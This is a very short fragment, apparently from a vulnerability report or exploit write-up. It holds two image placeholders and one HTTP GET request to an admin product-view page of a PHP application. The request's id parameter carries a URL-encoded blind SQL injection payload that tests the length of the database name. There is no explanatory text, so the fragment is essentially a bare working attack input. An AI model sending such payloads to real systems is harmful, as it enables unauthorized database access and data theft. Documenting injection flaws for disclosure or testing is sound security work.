 GET /bcms/admin/products/view_product.php?id=5%27%20and%20length(database())%20=7--+ HTTP/1.1